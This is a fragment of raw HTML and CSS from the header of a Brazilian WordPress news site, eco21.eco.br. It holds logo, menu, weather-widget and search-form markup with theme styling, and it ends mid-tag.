.tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style><div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_19{padding-top:5px!important;padding-bottom:5px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-10px;margin-right:-10px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-top:30px!important}.tdi_23 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#000000}.tdi_26 .tdb-weather-deg-wrap{color:#000000}.tdi_26 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-weather-deg{font-size:12px!important}.tdi_26 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons scattered-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">26</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Rio de Janeiro</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_29 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_29 .tdb-logo-icon{top:0px;display:block}.tdi_29 .tdb-logo-svg-wrap>*{fill:#eeee22}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  width="300" height="73" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>.tdi_32{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-top:1px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:center}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_32 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_32 .tdb-search-form{padding:30px;border-width:0px}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_32 .tdb-head-search-form-btn i{font-size:12px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_32 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_32 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_32 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_32 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_32 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#4c4084}.tdi_32 .result-msg a:hover{color:#4c4084}.tdi_32 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 20%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_32 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-post-author-name:hover a{color:#000000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:6px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-head-search-form-btn{padding:6px 16px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:4px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eco21.eco.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">digite a pesquisa...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>IR</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp 